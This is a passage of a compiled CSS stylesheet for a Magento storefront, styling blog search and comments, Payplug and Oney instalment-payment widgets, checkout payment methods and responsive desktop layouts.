  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
